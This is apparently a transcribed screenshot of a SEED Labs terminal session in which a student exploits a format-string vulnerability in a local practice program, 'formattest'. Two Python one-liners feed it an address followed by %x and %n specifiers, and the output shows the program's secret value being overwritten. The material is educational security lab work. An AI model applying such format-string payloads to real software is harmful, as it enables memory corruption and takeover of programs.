 [08/31/23]seed@VM:~/Downloads$ python -c 'print "\x90\xfa\x04\x08"+"%x"*8+"%.9x"
+"%n"' | ./formattest
Please enter a string:
��bfffed38b7bb8398101b7fff918bfffee64b7fd424000804fa88
Please enter a decimal integer:
Please enter another string:
��bfffed38b7bb8398101b7fff918bfffee64b7fd424000804fa88
The secret is: FI85003
[08/31/23]seed@VM:~/Downloads$ python -c 'print "\x90\xfa\x04\x08"+"%x"*8+"%.30x
"+"%n"' | ./formattest
Please enter a string:
��bfffed38b7bb8398101b7fff918bfffee64b7fd424000000000000000000000000804fa88
Please enter a decimal integer:
Please enter another string:
��bfffed38b7bb8398101b7fff918bfffee64b7fd424000000000000000000000000804fa88
The secret is: FIM5003
[08/31/23]seed@VM:~/Downloads$